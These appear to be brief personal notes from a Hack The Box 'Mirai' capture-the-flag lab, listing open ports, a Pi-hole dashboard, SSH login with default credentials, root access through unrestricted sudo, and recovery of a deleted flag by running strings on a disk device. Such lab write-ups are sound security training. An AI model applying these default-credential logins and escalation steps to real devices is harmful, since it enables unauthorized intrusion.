 [HTB] Mirai
10.10.10.48
123/udp
1323/tcp
32400/tcp
22/tcp
32469/tcp
53/tcp
80/tcp
X-Pi-hole: A black hole for Internet advertisements.
http://10.10.10.48/admin/
pihole dashboard
pihole default creds for ssh login
ssh (pi)
/home/pi/Desktop/user.txt
id → user pi is member of sudo group
sudo -l → user pi can run any command with sudo
sudo su -
ssh (root)
/root/root.txt → flag in usb drive
cat /media/usbstick/damnit.txt → flag file deleted
strings /dev/sdb → contents of root.txt